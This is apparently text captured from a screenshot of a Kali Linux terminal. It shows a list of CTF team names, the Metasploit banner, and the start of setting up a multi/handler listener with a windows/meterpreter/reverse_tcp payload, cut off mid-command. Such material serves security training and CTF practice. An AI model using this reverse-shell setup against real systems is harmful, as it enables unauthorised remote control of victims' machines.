 c.pdf - Google Search - ... Home kali@kali: ~ 4 Thunar 01:57 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × root@kali: ~/.set × kali@kali: ~ ×
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set